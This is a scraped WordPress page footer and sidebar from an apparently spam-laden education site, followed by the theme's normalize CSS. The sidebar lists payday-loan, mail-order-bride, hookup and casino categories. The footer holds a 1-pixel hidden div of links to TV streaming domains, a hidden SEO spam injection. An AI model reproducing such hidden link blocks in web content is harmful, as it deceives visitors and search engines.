	<li class="cat-item cat-item-145"><a href="http://tourtrainers.org/category/black-hookup-apps-hookuphotties-review-2/">black hookup apps hookuphotties review</a>
</li>
	<li class="cat-item cat-item-125"><a href="http://tourtrainers.org/category/blackcrush-review-2/">Blackcrush review</a>
</li>
	<li class="cat-item cat-item-147"><a href="http://tourtrainers.org/category/blackcupid-reviews/">blackcupid reviews</a>
</li>
	<li class="cat-item cat-item-74"><a href="http://tourtrainers.org/category/blackpeoplemeet-kostenlose-testphase-2/">BlackPeopleMeet Kostenlose Testphase</a>
</li>
	<li class="cat-item cat-item-90"><a href="http://tourtrainers.org/category/blackpeoplemeet-inceleme-visitors-2/">blackpeoplemeet-inceleme visitors</a>
</li>
	<li class="cat-item cat-item-161"><a href="http://tourtrainers.org/category/brancher-visitors-2/">brancher visitors</a>
</li>
	<li class="cat-item cat-item-169"><a href="http://tourtrainers.org/category/brides-4/">Brides</a>
</li>
	<li class="cat-item cat-item-92"><a href="http://tourtrainers.org/category/buckleup-see-the-site-2/">Buckleup see the site</a>
</li>
	<li class="cat-item cat-item-96"><a href="http://tourtrainers.org/category/bumble-see-the-site-2/">bumble see the site</a>
</li>
	<li class="cat-item cat-item-68"><a href="http://tourtrainers.org/category/california-payday-loans-near-me-2/">California payday loans near me</a>
</li>
	<li class="cat-item cat-item-151"><a href="http://tourtrainers.org/category/california-napa-payday-loans-2/">California_Napa payday loans</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://tourtrainers.org/category/cannabis/">Cannabis</a>
</li>
	<li class="cat-item cat-item-117"><a href="http://tourtrainers.org/category/carolinapaydayloans-org-online-payday-loans-2/">carolinapaydayloans.org online payday loans</a>
</li>
	<li class="cat-item cat-item-30"><a href="http://tourtrainers.org/category/casino/">casino</a>
</li>
	<li class="cat-item cat-item-101"><a href="http://tourtrainers.org/category/celibate-passions-see-the-site-2/">Celibate Passions see the site</a>
</li>
	<li class="cat-item cat-item-164"><a href="http://tourtrainers.org/category/chatfriends-reviews/">chatfriends reviews</a>
</li>
	<li class="cat-item cat-item-41"><a href="http://tourtrainers.org/category/chatiw-gare-aux-gays/">Chatiw gare aux gays</a>
</li>
	<li class="cat-item cat-item-98"><a href="http://tourtrainers.org/category/chatstep-inceleme-visitors-2/">chatstep-inceleme visitors</a>
</li>
	<li class="cat-item cat-item-103"><a href="http://tourtrainers.org/category/cheatingcougars-see-the-site-2/">CheatingCougars see the site</a>
</li>
	<li class="cat-item cat-item-107"><a href="http://tourtrainers.org/category/christian-cafe-see-the-site-2/">Christian Cafe see the site</a>
</li>
	<li class="cat-item cat-item-109"><a href="http://tourtrainers.org/category/clubluk-see-the-site-2/">ClubLuk see the site</a>
</li>
	<li class="cat-item cat-item-70"><a href="http://tourtrainers.org/category/connecticut-payday-loans-near-me-2/">Connecticut payday loans near me</a>
</li>
	<li class="cat-item cat-item-84"><a href="http://tourtrainers.org/category/cougar-dating-site-for-people-2/">Cougar Dating site for people</a>
</li>
	<li class="cat-item cat-item-155"><a href="http://tourtrainers.org/category/country-dating-voglio-la-revisione-dell-app-2/">Country Dating voglio la revisione dell&#039;app</a>
</li>
	<li class="cat-item cat-item-113"><a href="http://tourtrainers.org/category/countrymatch-com-see-the-site-2/">Countrymatch.com see the site</a>
</li>
	<li class="cat-item cat-item-132"><a href="http://tourtrainers.org/category/curvy-see-the-site-2/">Curvy see the site</a>
</li>
	<li class="cat-item cat-item-135"><a href="http://tourtrainers.org/category/daf-kasowac-2/">DAF kasowac</a>
</li>
	<li class="cat-item cat-item-150"><a href="http://tourtrainers.org/category/date-vampires-see-the-site-2/">Date Vampires see the site</a>
</li>
	<li class="cat-item cat-item-170"><a href="http://tourtrainers.org/category/dating/">dating</a>
</li>
	<li class="cat-item cat-item-97"><a href="http://tourtrainers.org/category/dating-apps-2/">dating apps</a>
</li>
	<li class="cat-item cat-item-122"><a href="http://tourtrainers.org/category/dating-site-2/">dating site</a>
</li>
	<li class="cat-item cat-item-42"><a href="http://tourtrainers.org/category/datingranking-app-2/">datingranking app</a>
</li>
	<li class="cat-item cat-item-61"><a href="http://tourtrainers.org/category/datingranking-promo-codes-2/">datingranking promo codes</a>
</li>
	<li class="cat-item cat-item-58"><a href="http://tourtrainers.org/category/datingranking-visitors-2/">datingranking visitors</a>
</li>
	<li class="cat-item cat-item-160"><a href="http://tourtrainers.org/category/disabled-dating-real-singles-site-2/">Disabled Dating real singles site</a>
</li>
	<li class="cat-item cat-item-137"><a href="http://tourtrainers.org/category/down-dating-review-2/">down dating review</a>
</li>
	<li class="cat-item cat-item-110"><a href="http://tourtrainers.org/category/eris-inceleme-visitors-2/">eris-inceleme visitors</a>
</li>
	<li class="cat-item cat-item-111"><a href="http://tourtrainers.org/category/ethiopia-personals-inceleme-visitors-2/">ethiopia-personals-inceleme visitors</a>
</li>
	<li class="cat-item cat-item-154"><a href="http://tourtrainers.org/category/fatflirt-kasowac-2/">fatflirt kasowac</a>
</li>
	<li class="cat-item cat-item-157"><a href="http://tourtrainers.org/category/feabie-kasowac-2/">Feabie kasowac</a>
</li>
	<li class="cat-item cat-item-163"><a href="http://tourtrainers.org/category/filipino-cupid-kasowac-2/">filipino cupid kasowac</a>
</li>
	<li class="cat-item cat-item-12"><a href="http://tourtrainers.org/category/find-a-wife-online/">Find A Wife Online</a>
</li>
	<li class="cat-item cat-item-127"><a href="http://tourtrainers.org/category/flirtymature-inceleme-visitors/">flirtymature-inceleme visitors</a>
</li>
	<li class="cat-item cat-item-31"><a href="http://tourtrainers.org/category/foreign-brides/">foreign brides</a>
</li>
	<li class="cat-item cat-item-129"><a href="http://tourtrainers.org/category/friendfinderx-inceleme-visitors/">friendfinderx-inceleme visitors</a>
</li>
	<li class="cat-item cat-item-44"><a href="http://tourtrainers.org/category/fuckbook-gare-aux-gays/">Fuckbook gare aux gays</a>
</li>
	<li class="cat-item cat-item-69"><a href="http://tourtrainers.org/category/getbadcreditloan-com-payday-loans-online-no-credit-2/">getbadcreditloan.com payday loans online no credit check instant approval</a>
</li>
	<li class="cat-item cat-item-140"><a href="http://tourtrainers.org/category/glint-visitors/">glint visitors</a>
</li>
	<li class="cat-item cat-item-79"><a href="http://tourtrainers.org/category/green-dating-lokalny/">Green Dating lokalny</a>
</li>
	<li class="cat-item cat-item-143"><a href="http://tourtrainers.org/category/grizzly-review-2/">grizzly review</a>
</li>
	<li class="cat-item cat-item-80"><a href="http://tourtrainers.org/category/herpes-dating-lokalny/">Herpes Dating lokalny</a>
</li>
	<li class="cat-item cat-item-159"><a href="http://tourtrainers.org/category/hiki-visitors/">hiki visitors</a>
</li>
	<li class="cat-item cat-item-162"><a href="http://tourtrainers.org/category/hinge-inceleme-visitors/">hinge-inceleme visitors</a>
</li>
	<li class="cat-item cat-item-8"><a href="http://tourtrainers.org/category/hookupfriendfinder-net-hookup-websites/">hookupfriendfinder.net &#8211; hookup websites</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://tourtrainers.org/category/hookupguide-org-free-hookup-websites/">hookupguide.org &#8211; free hookup websites</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://tourtrainers.org/category/https-bridesingles-com/">https://bridesingles.com/</a>
</li>
	<li class="cat-item cat-item-141"><a href="http://tourtrainers.org/category/https-cherylhearts-net/">https://cherylhearts.net/</a>
</li>
	<li class="cat-item cat-item-9"><a href="http://tourtrainers.org/category/https-colombianwomen-net/">https://colombianwomen.net/</a>
</li>
	<li class="cat-item cat-item-28"><a href="http://tourtrainers.org/category/https-japanesemailorderbride-com/">https://japanesemailorderbride.com/</a>
</li>
	<li class="cat-item cat-item-14"><a href="http://tourtrainers.org/category/https-jetbride-com/">https://jetbride.com/</a>
</li>
	<li class="cat-item cat-item-75"><a href="http://tourtrainers.org/category/https-koreanwomen-net/">https://koreanwomen.net/</a>
</li>
	<li class="cat-item cat-item-71"><a href="http://tourtrainers.org/category/https-spanishwomen-net/">https://spanishwomen.net/</a>
</li>
	<li class="cat-item cat-item-16"><a href="http://tourtrainers.org/category/https-top10chinesedatingsites-net/">https://top10chinesedatingsites.net/</a>
</li>
	<li class="cat-item cat-item-108"><a href="http://tourtrainers.org/category/https-topinternationaldatingsites-com/">https://topinternationaldatingsites.com/</a>
</li>
	<li class="cat-item cat-item-15"><a href="http://tourtrainers.org/category/https-vietnamesewomen-org/">https://vietnamesewomen.org/</a>
</li>
	<li class="cat-item cat-item-77"><a href="http://tourtrainers.org/category/idaho-payday-loans-near-me-2/">Idaho payday loans near me</a>
</li>
	<li class="cat-item cat-item-78"><a href="http://tourtrainers.org/category/illinois-payday-loans-near-me-2/">Illinois payday loans near me</a>
</li>
	<li class="cat-item cat-item-43"><a href="http://tourtrainers.org/category/incontri-con-cani-top-2/">incontri con cani top</a>
</li>
	<li class="cat-item cat-item-45"><a href="http://tourtrainers.org/category/incontri-di-nicchia-top-2/">incontri di nicchia top</a>
</li>
	<li class="cat-item cat-item-46"><a href="http://tourtrainers.org/category/incontri-eterosessuali-top-2/">incontri eterosessuali top</a>
</li>
	<li class="cat-item cat-item-47"><a href="http://tourtrainers.org/category/incontri-religiosi-top-2/">incontri religiosi top</a>
</li>
	<li class="cat-item cat-item-48"><a href="http://tourtrainers.org/category/incontri-sobri-top-2/">incontri sobri top</a>
</li>
	<li class="cat-item cat-item-23"><a href="http://tourtrainers.org/category/internet-brides/">Internet Brides</a>
</li>
	<li class="cat-item cat-item-119"><a href="http://tourtrainers.org/category/japanese-brides/">japanese brides</a>
</li>
	<li class="cat-item cat-item-105"><a href="http://tourtrainers.org/category/log-in-2/">log in</a>
</li>
	<li class="cat-item cat-item-10"><a href="http://tourtrainers.org/category/mail-order-bride/">mail order bride</a>
</li>
	<li class="cat-item cat-item-72"><a href="http://tourtrainers.org/category/mali-lide-randi-lidi-2/">mali lide randi lidi</a>
</li>
	<li class="cat-item cat-item-22"><a href="http://tourtrainers.org/category/meet-women-online/">Meet Women Online</a>
</li>
	<li class="cat-item cat-item-89"><a href="http://tourtrainers.org/category/meetmindful-kostenlose-testphase-2/">Meetmindful Kostenlose Testphase</a>
</li>
	<li class="cat-item cat-item-114"><a href="http://tourtrainers.org/category/mobile-2/">mobile</a>
</li>
	<li class="cat-item cat-item-76"><a href="http://tourtrainers.org/category/nejlepsi-spiritualni-webove-stranky-cs-lidi-2/">nejlepsi spiritualni webove stranky cs lidi</a>
</li>
	<li class="cat-item cat-item-21"><a href="http://tourtrainers.org/category/new-post-2/">New post</a>
</li>
	<li class="cat-item cat-item-36"><a href="http://tourtrainers.org/category/online-mail-order-bride/">Online Mail Order Bride</a>
</li>
	<li class="cat-item cat-item-115"><a href="http://tourtrainers.org/category/online-slots/">online-slots</a>
</li>
	<li class="cat-item cat-item-13"><a href="http://tourtrainers.org/category/onlinehookupsites-org/">onlinehookupsites.org</a>
</li>
	<li class="cat-item cat-item-172"><a href="http://tourtrainers.org/category/paribahis/">Paribahis</a>
</li>
	<li class="cat-item cat-item-173"><a href="http://tourtrainers.org/category/parimatch-2/">Parimatch</a>
</li>
	<li class="cat-item cat-item-93"><a href="http://tourtrainers.org/category/paydayloan4less-com-instant-payday-loans-2/">paydayloan4less.com instant payday loans</a>
</li>
	<li class="cat-item cat-item-95"><a href="http://tourtrainers.org/category/paydayloanadvance-net-payday-loans-online-same-day-2/">paydayloanadvance.net payday loans online same day</a>
</li>
	<li class="cat-item cat-item-133"><a href="http://tourtrainers.org/category/paydayloansmichigan-org-online-payday-loans-2/">paydayloansmichigan.org online payday loans</a>
</li>
	<li class="cat-item cat-item-146"><a href="http://tourtrainers.org/category/paydayloansohio-org-payday-loans-online-2/">paydayloansohio.org payday loans online</a>
</li>
	<li class="cat-item cat-item-148"><a href="http://tourtrainers.org/category/paying-off-payday-loans/">paying off payday loans</a>
</li>
	<li class="cat-item cat-item-174"><a href="http://tourtrainers.org/category/pinup/">PinUP</a>
</li>
	<li class="cat-item cat-item-181"><a href="http://tourtrainers.org/category/pm-2/">PM</a>
</li>
	<li class="cat-item cat-item-176"><a href="http://tourtrainers.org/category/pm-100-top/">PM_100_TOP</a>
</li>
	<li class="cat-item cat-item-40"><a href="http://tourtrainers.org/category/privatelinesdating-main-who-is-taylor-swift-dating-2/">privatelinesdating-main who is taylor swift dating</a>
</li>
	<li class="cat-item cat-item-83"><a href="http://tourtrainers.org/category/promo-code-2/">promo code</a>
</li>
	<li class="cat-item cat-item-33"><a href="http://tourtrainers.org/category/qwer/">qwer</a>
</li>
	<li class="cat-item cat-item-27"><a href="http://tourtrainers.org/category/qwert/">qwert</a>
</li>
	<li class="cat-item cat-item-94"><a href="http://tourtrainers.org/category/qwet/">qwet</a>
</li>
	<li class="cat-item cat-item-177"><a href="http://tourtrainers.org/category/review-w/">Review_W</a>
</li>
	<li class="cat-item cat-item-116"><a href="http://tourtrainers.org/category/reviews-2/">reviews</a>
</li>
	<li class="cat-item cat-item-130"><a href="http://tourtrainers.org/category/romance-tale-conectar-2/">Romance tale conectar</a>
</li>
	<li class="cat-item cat-item-88"><a href="http://tourtrainers.org/category/russian-dating-lokalny/">Russian Dating lokalny</a>
</li>
	<li class="cat-item cat-item-59"><a href="http://tourtrainers.org/category/secret-mature-affairs-reviews-2/">Secret Mature Affairs reviews</a>
</li>
	<li class="cat-item cat-item-63"><a href="http://tourtrainers.org/category/shaadi-review-2/">shaadi review</a>
</li>
	<li class="cat-item cat-item-106"><a href="http://tourtrainers.org/category/sign-in-2/">sign in</a>
</li>
	<li class="cat-item cat-item-64"><a href="http://tourtrainers.org/category/silversingles-review-2/">silversingles review</a>
</li>
	<li class="cat-item cat-item-25"><a href="http://tourtrainers.org/category/single-mail-order-girlfriend-for-foreigners/">single mail order girlfriend for foreigners</a>
</li>
	<li class="cat-item cat-item-52"><a href="http://tourtrainers.org/category/siti-di-incontri-politici-top-2/">siti di incontri politici top</a>
</li>
	<li class="cat-item cat-item-139"><a href="http://tourtrainers.org/category/sitios-de-citas-blancas-aplicacion-gratis-2/">Sitios De Citas Blancas aplicacion gratis</a>
</li>
	<li class="cat-item cat-item-67"><a href="http://tourtrainers.org/category/skyprivate-reviews-2/">Skyprivate reviews</a>
</li>
	<li class="cat-item cat-item-87"><a href="http://tourtrainers.org/category/sportovni-seznamky-lidi-2/">sportovni seznamky lidi</a>
</li>
	<li class="cat-item cat-item-57"><a href="http://tourtrainers.org/category/std-dating-lokalny-2/">STD Dating lokalny</a>
</li>
	<li class="cat-item cat-item-123"><a href="http://tourtrainers.org/category/strapon-dating-voglio-la-revisione-dell-app-2/">Strapon Dating voglio la revisione dell&#039;app</a>
</li>
	<li class="cat-item cat-item-128"><a href="http://tourtrainers.org/category/tattoo-dating-voglio-la-revisione-dell-app-2/">Tattoo Dating voglio la revisione dell&#039;app</a>
</li>
	<li class="cat-item cat-item-100"><a href="http://tourtrainers.org/category/texas-payday-loans-near-me-2/">Texas payday loans near me</a>
</li>
	<li class="cat-item cat-item-54"><a href="http://tourtrainers.org/category/title-loans-for-cars-2/">title loans for cars</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://tourtrainers.org/category/tophookupdatingsites-net-real-hookup-sites/">tophookupdatingsites.net &#8211; real hookup sites</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://tourtrainers.org/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-134"><a href="http://tourtrainers.org/category/uniform-dating-voglio-la-revisione-dell-app-2/">Uniform Dating voglio la revisione dell&#039;app</a>
</li>
	<li class="cat-item cat-item-120"><a href="http://tourtrainers.org/category/wamba-review-2/">wamba review</a>
</li>
	<li class="cat-item cat-item-102"><a href="http://tourtrainers.org/category/washington-payday-loans-near-me-2/">Washington payday loans near me</a>
</li>
	<li class="cat-item cat-item-11"><a href="http://tourtrainers.org/category/wives/">wives</a>
</li>
	<li class="cat-item cat-item-99"><a href="http://tourtrainers.org/category/worldpaydayloans-com-instant-payday-loans-2/">worldpaydayloans.com instant payday loans</a>
</li>
	<li class="cat-item cat-item-166"><a href="http://tourtrainers.org/category/write-my-essay-for-me-free/">write my essay for me free</a>
</li>
	<li class="cat-item cat-item-104"><a href="http://tourtrainers.org/category/wyoming-payday-loans-near-me-2/">Wyoming payday loans near me</a>
</li>
	<li class="cat-item cat-item-24"><a href="http://tourtrainers.org/category/yds/">yds</a>
</li>
	<li class="cat-item cat-item-91"><a href="http://tourtrainers.org/category/zidovske-seznamky-lidi-2/">zidovske seznamky lidi</a>
</li>
	<li class="cat-item cat-item-179"><a href="http://tourtrainers.org/category/azartnye-igry/">Азартные игры</a>
</li>
	<li class="cat-item cat-item-182"><a href="http://tourtrainers.org/category/azartnye-igry-onlajn/">Азартные игры онлайн</a>
</li>
	<li class="cat-item cat-item-183"><a href="http://tourtrainers.org/category/besplatnoe-onlajn-kazino/">Бесплатное онлайн казино</a>
</li>
	<li class="cat-item cat-item-184"><a href="http://tourtrainers.org/category/onlajn-kazino/">Онлайн казино</a>
</li>
</ul></div></div></section></aside><!-- #secondary -->


		</div><!-- .inner-wrapper -->
	</div><!-- .container -->
</div><!-- .content -->

<!-- -----------------------scroll up btn -------------------------- -->
<div id="btn-scrollup">
	<a title="Go to top" class="scrollup" href="#"></a>
</div>
<!-- ------------------------------------------------------------------>
<footer id="footer" class="site-footer">

	

			<div class="container">
			<div class="footer-widgets-inner">
				<div class="inner-wrapper">
													<aside class="wp-widget">
									<div id="block-7" class="widget widget_block"><div style="overflow: auto; position: absolute; height: 1pt; width: 1pt;"><a href="https://watchamericanhorrorstoryonline.eu">watch american horror story online</a>, <a href="https://watchdominiononline.eu">watch dominion online</a>, <a href="https://watchempireonline.eu">watch empire online</a>, <a href="https://watchgameofthronesonline.biz">watch game of thrones online</a>, <a href="https://watchgleeonline.biz">watch glee online</a>, <a href="https://watchgossipgirlonline.biz">watch gossip girl online</a>, <a href="https://watchhowimetyourmotheronline.biz">watch how i met your mother online</a>, <a href="https://watchkeepingupwiththekardashiansonline.eu">watch keeping up with the kardashians online</a>, <a href="https://watchlimitlessonline.eu">watch limitless online</a>, <a href="https://watchmrrobotonline.eu">watch mr robot online</a>, <a href="https://watchpoweronline.eu">watch power online</a>, <a href="https://watchquanticoonline.eu">watch quantico online</a>, <a href="https://watchscandalonline.eu">watch scandal online</a>, <a href="https://watchtheblacklistonline.eu">watch the black list online</a>, <a href="https://watchtheflashonline.eu">watch the flash online</a>, <a href="https://watchtheoriginalsonline.eu">watch the originals online</a>, <a href="https://watchthestrainonline.eu">watch the strain online</a>, <a href="https://watchthewalkingdeadonline.biz">watch the walking dead online</a>, <a href="https://watchyoungandhungryonline.eu">watch young and hungry online</a>, <a href="https://watchamericandadonline.biz">watch american dad online</a></div></div>								</aside>
												</div><!-- inner-wrapper -->
			</div><!-- .footer-widgets-inner -->
		</div><!-- .container -->
	

			<div class="payment-info-n-social-icon">
			<div class="wrapper">
				<div class="container">
					<div class="inner-content">


						

						

					</div><!-- .inner-content -->
				</div><!-- .container -->

			</div><!-- .wrapper -->
		</div><!-- .payment-info-n-social-icon -->
	
	<div class="footer-bottom">

		<div class="container">
			<div class="wrapper">

									<div id="colophon" class="site-credit">
						<div class="site-info">
							Copyright © 2020 | Edulife by <a href="https://bunnytemplates.com">Bunny Templates</a> | All rights reserved						</div><!-- .site-info -->
					</div><!-- #colophon -->
				
				<div class="right-content"><ul id="menu-footer-menu" class="listing"><li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="http://tourtrainers.org/contact-us/">Contact Us</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="http://tourtrainers.org/terms-and-condition/">Terms and condition</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="http://tourtrainers.org/privacy-policy/">Privacy policy</a></li>
</ul></div>
			</div><!-- wrapper -->
		</div><!-- container -->

	</div><!-- .footer-bottom -->


</footer><!-- #footer -->
</div><!-- #page -->
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
  <script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.16.0/umd/popper.min.js"></script>
  <script src="https://maxcdn.bootstrapcdn.com/bootstrap/4.5.2/js/bootstrap.min.js"></script>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})()
	</script>
	<script src='http://tourtrainers.org/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script src='http://tourtrainers.org/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script id='contact-form-7-js-extra'>
var wpcf7 = {"api":{"root":"http:\/\/tourtrainers.org\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src='http://tourtrainers.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script id='learndash-front-js-extra'>
var ajaxurl = "http:\/\/tourtrainers.org\/wp-admin\/admin-ajax.php";
var ldVars = {"postID":"","videoReqMsg":"You must watch the video before accessing this content"};
</script>
<script src='//tourtrainers.org/wp-content/plugins/sfwd-lms/themes/ld30/assets/js/learndash.js?ver=3.2.3.6' id='learndash-front-js'></script>
<script src='http://tourtrainers.org/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script id='wc-add-to-cart-js-extra'>
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"http:\/\/tourtrainers.org\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src='http://tourtrainers.org/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=4.8.1' id='wc-add-to-cart-js'></script>
<script src='http://tourtrainers.org/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script id='woocommerce-js-extra'>
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src='http://tourtrainers.org/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.8.1' id='woocommerce-js'></script>
<script id='wc-cart-fragments-js-extra'>
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_cc42a04ddf4a67a4447aa2b272e2ad97","fragment_name":"wc_fragments_cc42a04ddf4a67a4447aa2b272e2ad97","request_timeout":"5000"};
</script>
<script src='http://tourtrainers.org/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.8.1' id='wc-cart-fragments-js'></script>
<script src='http://tourtrainers.org/wp-content/themes/edulife/assets/js/navigation.min.js?ver=1.0.0' id='edulife-navigation-js'></script>
<script src='http://tourtrainers.org/wp-content/themes/edulife/assets/slick/slick.min.js?ver=1.0.0' id='edulife-slick-js'></script>
<script src='http://tourtrainers.org/wp-content/themes/edulife/assets/js/custom.min.js?ver=1.0.0' id='edulife-custom-js-js'></script>
<script src='http://tourtrainers.org/wp-includes/js/wp-embed.min.js?ver=5.8.2' id='wp-embed-js'></script>

</body>

</html>


--- FILE ---
content_type: text/css
request_url: http://tourtrainers.org/wp-content/themes/edulife/style.css?ver=1.0.0
body_size: 20983
content:
@charset "UTF-8";
/*!
Theme Name: Edulife
Theme URI: https://bunnytemplates.com/downloads/edulife
Author: Bunny Template Themes
Author URI: https://www.bunnytemplates.com/
Demo: http://bunnytemplates.com/demo-list/edulife
Documentation : https://bunnytemplates.com/documentations/category/free-themes/edulife
Description: Edulife theme is a beautiful WordPress theme for educational institutions and for online course distributers, with the compatibilty support for the Elementor and Learn Dash.
Version: 1.0.2
Tested up to: 5.5.1
Requires PHP: 5.4
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: edulife
Tags: translation-ready, right-sidebar, theme-options, one-column, two-columns, left-sidebar, custom-header, custom-background, custom-logo, custom-menu, featured-images, education, blog, threaded-comments, footer-widgets
This theme, like WordPress, is licensed under the GPL.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal https://necolas.github.io/normalize.css/
*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Generic
	- Normalize
	- Box sizing
# Base
	- Typography
	- Elements
	- Links
	- Forms
## Layouts
# Components
	- Navigation
	- Posts and pages
	- Comments
	- Widgets
	- Media
	- Captions
	- Galleries
# plugins
	- Jetpack infinite scroll
# Utilities
	- Accessibility
	- Alignments

--------------------------------------------------------------*/
.container {
  max-width: 1240px;
  width: 100%;
  margin: 0 auto;
  padding: 0 20px;
}

/*--------------------------------------------------------------
# Generic
--------------------------------------------------------------*/
/* Normalize
--------------------------------------------- */
/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */
/* Document
	 ========================================================================== */
/**
 * 1. Correct the line height in all browsers.
 * 2. Prevent adjustments of font size after orientation changes in iOS.
 */
html {
  line-height: 1.15;
  -webkit-text-size-adjust: 100%;
}

/* Sections
	 ========================================================================== */
/**
 * Remove the margin in all browsers.
 */
body {
  margin: 0;
}

/**
 * Render the `main` element consistently in IE.
 */
main {
  display: block;
}

/**
 * Correct the font size and margin on `h1` elements within `section` and
 * `article` contexts in Chrome, Firefox, and Safari.
 */
h1 {
  font-size: 2em;
  margin: 0.67em 0;
}

/* Grouping content
	 ========================================================================== */
/**
 * 1. Add the correct box sizing in Firefox.
 * 2. Show the overflow in Edge and IE.
 */
hr {
  box-sizing: content-box;
  height: 0;
  overflow: visible;
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
pre {
  font-family: monospace, monospace;
  font-size: 1em;
}

/* Text-level semantics
	 ========================================================================== */
/**
 * Remove the gray background on active links in IE 10.
 */
a {
  background-color: transparent;
}

/**
 * 1. Remove the bottom border in Chrome 57-
 * 2. Add the correct text decoration in Chrome, Edge, IE, Opera, and Safari.
 */
abbr[title] {
  border-bottom: none;
  text-decoration: underline;
  text-decoration: underline dotted;
}

/**
 * Add the correct font weight in Chrome, Edge, and Safari.
 */
b,
strong {
  font-weight: bolder;
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
code,
kbd,
samp {
  font-family: monospace, monospace;
  font-size: 1em;
}

/**
 * Add the correct font size in all browsers.
 */
small {
  font-size: 80%;
}

/**
 * Prevent `sub` and `sup` elements from affecting the line height in
 * all browsers.
 */
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sub {
  bottom: -0.25em;
}

sup {
  top: -0.5em;
}

/* Embedded content
	 ========================================================================== */
/**
 * Remove the border on images inside links in IE 10.
 */
img {
  border-style: none;
}

/* Forms
	 ========================================================================== */
/**
 * 1. Change the font styles in all browsers.
 * 2. Remove the margin in Firefox and Safari.
 */
button,
input,
optgroup,
select,
textarea {
  font-family: inherit;
  font-size: 100%;
  line-height: 1.15;
  margin: 0;
}

/**
 * Show the overflow in IE.
 * 1. Show the overflow in Edge.
 */
button,
input {
  overflow: visible;
}

/**
 * Remove the inheritance of text transform in Edge, Firefox, and IE.
 * 1. Remove the inheritance of text transform in Firefox.
 */
button,
select {
  text-transform: none;
}

/**
 * Correct the inability to style clickable types in iOS and Safari.
 */
button,
[type=button],
[type=reset],
[type=submit] {
  -webkit-appearance: button;
}

/**
 * Remove the inner border and padding in Firefox.
 */
button::-moz-focus-inner,
[type=button]::-moz-focus-inner,
[type=reset]::-moz-focus-inner,
[type=submit]::-moz-focus-inner {
  border-style: none;
  padding: 0;
}

/**
 * Restore the focus styles unset by the previous rule.
 */
button:-moz-focusring,
[type=button]:-moz-focusring,
[type=reset]:-moz-focusring,
[type=submit]:-moz-focusring {
  outline: 1px dotted ButtonText;
}

/**
 * Correct the padding in Firefox.
 */
fieldset {
  padding: 0.35em 0.75em 0.625em;
}

/**
 * 1. Correct the text wrapping in Edge and IE.
 * 2. Correct the color inheritance from `fieldset` elements in IE.
 * 3. Remove the padding so developers are not caught out when they zero out
 *		`fieldset` elements in all browsers.
 */
legend {
  box-sizing: border-box;
  color: inherit;
  display: table;
  max-width: 100%;
  padding: 0;
  white-space: normal;
}

/**
 * Add the correct vertical alignment in Chrome, Firefox, and Opera.
 */
progress {
  vertical-align: baseline;
}

/**
 * Remove the default vertical scrollbar in IE 10+.
 */
textarea {
  overflow: auto;
}

/**
 * 1. Add the correct box sizing in IE 10.
 * 2. Remove the padding in IE 10.
 */
[type=checkbox],
[type=radio] {
  box-sizing: border-box;
  padding: 0;
}

/**
 * Correct the cursor style of increment and decrement buttons in Chrome.
 */
[type=number]::-webkit-inner-spin-button,
[type=number]::-webkit-outer-spin-button {
  height: auto;
}

/**
 * 1. Correct the odd appearance in Chrome and Safari.
 * 2. Correct the outline style in Safari.
 */
[type=search] {
  -webkit-appearance: textfield;
  outline-offset: -2px;
}

/**
 * Remove the inner padding in Chrome and Safari on macOS.
 */
[type=search]::-webkit-search-decoration {
  -webkit-appearance: none;
}

/**
 * 1. Correct the inability to style clickable types in iOS and Safari.
 * 2. Change font properties to `inherit` in Safari.
 */
::-webkit-file-upload-button {
  -webkit-appearance: button;
  font: inherit;
}

/* Interactive
	 ========================================================================== */
/*
 * Add the correct display in Edge, IE 10+, and Firefox.
 */
details {
  display: block;
}

/*
 * Add the correct display in all browsers.
 */
summary {
  display: list-item;
}

/* Misc
